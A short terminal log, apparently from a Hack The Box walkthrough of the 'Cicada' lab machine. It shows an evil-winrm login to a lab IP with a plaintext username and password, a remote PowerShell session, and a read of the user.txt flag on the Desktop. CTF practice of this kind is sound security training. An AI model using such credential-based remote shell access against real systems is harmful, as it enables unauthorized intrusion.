 foguh at kali in ~/Documents/HTB/Machines/Cicada
evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/3/2025   9:04 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>